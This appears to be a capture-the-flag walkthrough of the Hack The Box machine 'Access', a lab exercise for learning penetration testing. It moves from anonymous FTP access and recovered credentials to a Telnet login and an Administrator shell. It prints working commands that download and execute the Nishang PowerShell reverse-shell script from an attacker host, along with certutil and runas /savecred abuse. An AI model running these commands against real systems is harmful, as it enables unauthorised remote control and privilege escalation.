Access HTB Walkthrough
Initial Enumeration
A quick scan of the target revealed the following open ports and services:
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
23/tcp open telnet Microsoft Windows XP telnetd
| telnet-ntlm-info:
| Target_Name: ACCESS
| NetBIOS_Domain_Name: ACCESS
| NetBIOS_Computer_Name: ACCESS
| DNS_Domain_Name: ACCESS
| DNS_Computer_Name: ACCESS
|_ Product_Version: 6.1.7600
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xpFTP (Port 21)
The FTP service allowed anonymous login, which I used to gain access. Once connected, I switched to binary mode with the command:
type binary
There were two files available for download:
backup.mdb
Access Control.zipUpon attempting to extract the backup.zip, I encountered an error indicating that the file might be corrupted. However, I was able to open backup.mdb using DBeaver, where I discovered credentials in the auth_user table.

Next, I revisited the backup.zip file and successfully extracted it using 7-Zip. The extracted .pst file was opened in Outlook, where I uncovered additional credentials for the user security:
Username: security Password: 4Cc3ssC0ntr0ller
Telnet (Port 23)
With the newly discovered credentials, I logged into the system via Telnet:


Once logged in, I sought to establish a more stable shell. To achieve this, I used the following PowerShell command to initiate a reverse shell:
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.6/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 3001
Setting Up the Reverse Shell
I hosted a web server on port 80 to serve the Nishang reverse TCP PowerShell script. Simultaneously, I prepared a listener on port 3001, where the reverse shell would connect back to my machine.
Escalating Privileges
After some investigation, I discovered that the command cmdkey /list could be used to view the stored credentials, revealing an administrative account.
With this information, I proceeded to execute a reverse shell in the context of the Administrator. First, I modified the Nishang reverse shell script by adding the following line at the bottom:
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 4445

This ensured that the script would execute without requiring any additional parameters.
Next, I uploaded the modified script to the target system using certutil:
certutil -f -split -urlcache http://10.10.14.6/Invoke-PowerShellTcp.ps1
Finally, I used the runas command to execute the script as the Administrator:
runas /user:ACCESS\Administrator /savecred "powershell -ep bypass -File c:\users\security\downloads\Invoke-PowerShellTcp.ps1"

By listening on the specified port (4445), I successfully received the reverse shell under the Administrator context. From there, I was able to navigate to the Administrator’s desktop and retrieve the root.txt flag.

